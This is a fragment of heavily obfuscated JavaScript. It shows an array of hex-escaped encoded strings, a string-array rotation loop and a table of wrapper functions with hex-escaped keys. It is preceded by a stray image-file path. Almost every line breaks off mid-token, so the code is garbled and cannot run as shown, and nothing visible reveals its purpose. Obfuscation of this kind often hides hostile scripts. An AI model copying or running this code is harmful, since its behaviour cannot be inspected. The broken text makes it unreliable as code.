 \x42\x65\x65\x35\x57\x52\x42\x64\x53\x5a\x48\x76\x57\x4f\x4a\x63\x52\x53\x6f\x33', '\x57\x52\x46\x64\x51\x63\x6c\x63\x4e\x6d\x6b\x37\x57\x50\x58\x59\x6f\x4a\x48\x4f', '\x78\x38\x6b\x64\x77\x58\x56\x63\x4b\x6d\x6
, '\x41\x38\x6f\x38\x6e\x5a\x64\x63\x4b\x68\x69\x70\x57\x36\x33\x63\x55\x59\x4f', '\x6b\x6d\x6f\x5a\x57\x34\x56\x64\x54\x53\x6b\x71\x72\x74\x6c\x64\x4f\x43\x6f\x61\x73\x61', '\x67\x43\x6f\x52\x66\x62\x64\x63\x4e
\x43\x6f\x48\x77\x65\x34', '\x41\x6d\x6f\x4a\x57\x34\x46\x64\x4e\x75\x6d\x42\x57\x35\x68\x63\x51\x38\x6b\x6d\x57\x34\x4b', '\x57\x52\x78\x63\x50\x38\x6f\x2f\x76\x77\x6c\x63\x4a\x6d\x6f\x2b\x57\x52\x79\x41\x43\x71
\x50\x76\x33\x66\x72\x2f\x64\x4b\x65\x38\x55\x6c\x68\x6a\x68', '\x57\x37\x72\x41\x46\x43\x6f\x38\x57\x35\x70\x64\x55\x31\x42\x63\x56\x53\x6f\x5a\x68\x57', '\x64\x75\x74\x64\x51\x43\x6b\x53\x45\x73\x35\x50\x57\x37
\x43\x6f\x68\x57\x4f\x57\x61', '\x75\x53\x6f\x69\x57\x37\x76\x43\x57\x50\x74\x64\x4f\x31\x4e\x63\x55\x30\x71\x53', '\x57\x52\x44\x57\x69\x59\x53\x46\x70\x68\x79\x43\x57\x37\x39\x59', '\x57\x51\x75\x31\x57\x50\x46
\x38\x6f\x67\x72\x68\x58\x4d\x7a\x4e\x57', '\x57\x35\x74\x64\x4c\x53\x6f\x79\x57\x36\x42\x63\x49\x57\x7a\x4d\x57\x36\x62\x5a\x57\x50\x6d', '\x57\x35\x56\x64\x4a\x6d\x6f\x46\x67\x32\x78\x63\x49\x43\x6f\x31\x57\x50
\x61\x57\x4f\x5a\x64\x53\x6d\x6b\x39\x57\x34\x61', '\x57\x36\x42\x64\x55\x72\x57\x32\x75\x62\x48\x32\x77\x53\x6b\x30\x62\x57', '\x70\x4a\x30\x4e\x44\x43\x6f\x49\x57\x50\x4a\x64\x56\x53\x6b\x48\x43\x72\x79', '\x63
\x78\x64\x2f\x64\x4f\x38\x6f\x62\x6c\x61', '\x73\x53\x6f\x56\x57\x50\x56\x63\x53\x38\x6f\x43\x57\x37\x4a\x63\x4b\x6d\x6f\x46\x57\x36\x35\x71', '\x63\x38\x6b\x44\x57\x34\x78\x64\x53\x6d\x6b\x2f\x77\x62\x5a\x64\x52
\x54\x43\x6b\x75\x79\x53\x6f\x61\x57\x52\x34\x50', '\x64\x6d\x6f\x4d\x57\x52\x61\x35\x73\x75\x70\x64\x4e\x43\x6f\x41\x57\x51\x54\x4d', '\x57\x4f\x48\x76\x6a\x43\x6f\x62\x66\x4d\x7a\x47\x61\x30\x64\x64\x4a\x61', '\x6
\x4c\x38\x30\x57\x35\x62\x31', '\x57\x34\x6d\x4e\x6c\x49\x4f\x49\x69\x32\x61\x7a\x57\x50\x38\x63', '\x57\x35\x70\x63\x4b\x43\x6b\x34\x63\x72\x6e\x64\x46\x6d\x6f\x52\x57\x36\x50\x64', '\x57\x35\x66\x4a\x6e\x43\x61
\x74\x38\x50\x6c\x75\x56\x63\x49\x43\x6f\x41\x53\x6f\x48\x57\x35\x71', '\x78\x4d\x47\x65\x57\x50\x70\x63\x50\x72\x62\x30\x57\x51\x68\x63\x48\x53\x6f\x79', '\x57\x51\x46\x64\x55\x6d\x6b\x2b\x6a\x47\x35\x54\x43
\x58\x2f\x63\x49\x43\x6f\x67\x72\x68\x58\x4d\x7a\x4e\x57', '\x57\x52\x4a\x63\x53\x6d\x6f\x30\x45\x68\x37\x63\x48\x6d\x6f\x33\x57\x50\x76\x52\x46\x71', '\x6d\x59\x4b\x54\x57\x36\x6a\x35\x42\x5a\x2f\x64\x4b\x33\x4e
var _0x22598f = _0x3edc;
(function(_0x47d8a8, _0x1851e9) {
var _0x7d8aca = _0x3edc;
while ( !! []) {
try {
var _0x4dd6fd = parseInt(_0x7d8aca(0x1ac9, '\x44\x24\x42\x63')) + parseInt(_0x7d8aca(0x1596, '\x64\x5b\x41\x24')) + parseInt(_0x7d8aca(0x18d0, '\x63\x70\x6b\x5b')) * -parseInt(_0x7d8aca(0x
if (_0x4dd6fd === _0x1851e9) break;
else _0x47d8a8['push'](_0x47d8a8['shift']());
} catch (_0x56999e) {
_0x47d8a8['push'](_0x47d8a8['shift']());
}
}
}(_0x1a38, 0x36 * -0x1d5f + 0x114ec + -0x5d6c5 * -0x3));
var _0x183693 = function() {
var _0x5bc5c2 = _0x3edc,
_0x54a936 = {
'\x5f\x30\x78\x33\x32\x66\x36\x31\x61': _0x5bc5c2(0x15b8, '\x28\x45\x5d\x61') + _0x5bc5c2(0x19a6, '\x49\x75\x28\x75'),
'\x5f\x30\x78\x32\x36\x36\x65\x30\x31': _0x5bc5c2(0x5cd, '\x23\x74\x43\x21') + _0x5bc5c2(0x1818, '\x6b\x26\x4b\x47') + _0x5bc5c2(0xa04, '\x5b\x47\x46\x39') + _0x5bc5c2(0x144d, '\x3
'\x5f\x30\x78\x32\x34\x36\x38\x64\x32': function(_0x4061b6, _0x597f44) {
return _0x4061b6(_0x597f44);
},
'\x5f\x30\x78\x33\x62\x32\x34\x36\x61': _0x5bc5c2(0x1350, '\x38\x66\x33\x46'),
'\x5f\x30\x78\x33\x66\x39\x63\x61\x63': function(_0x48357f, _0x4b98fc) {
return _0x48357f + _0x4b98fc;
},
'\x5f\x30\x78\x34\x61\x32\x30\x38\x35': _0x5bc5c2(0x1e4e, '\x21\x6c\x6d\x69'),
'\x5f\x30\x78\x35\x37\x30\x64\x64\x64': function(_0x20f149, _0x13ec09) {
return _0x20f149 + _0x13ec09;
},
'\x5f\x30\x78\x34\x37\x66\x65\x38\x38': _0x5bc5c2(0x5b1, '\x21\x6c\x6d\x69'),
'\x5f\x30\x78\x32\x33\x36\x34\x62\x65': function(_0x4daf29, _0x5ba9e8) {
return _0x4daf29(_0x5ba9e8);
},
'\x5f\x30\x78\x34\x65\x66\x63\x35\x65': function(_0x532c74) {
return _0x532c74();
},
'\x5f\x30\x78\x32\x63\x63\x64\x34\x38': _0x5bc5c2(0x1e01, '\x62\x4d\x67\x4f'),
'\x5f\x30\x78\x31\x36\x65\x32\x37\x31': _0x5bc5c2(0x3fd, '\x38\x6a\x73\x59'),
'\x5f\x30\x78\x32\x63\x65\x39\x35\x35': _0x5bc5c2(0x1d23, '\x61\x31\x25\x56'),